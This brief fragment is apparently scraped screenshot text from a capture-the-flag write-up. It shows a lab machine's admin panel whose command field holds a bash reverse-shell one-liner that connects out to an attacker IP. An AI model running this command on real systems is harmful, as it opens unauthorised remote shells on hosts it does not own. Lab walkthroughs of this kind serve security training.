 Log In
Panel
Search
admin.cybercrafted.thm/panel.php
Search
ADMIN PANEL
Welcome xXUltimateCreeperXx
Run system commands...
bash -c 'exec bash -i &>/dev/tcp/10.9.228.66/1234 <&1'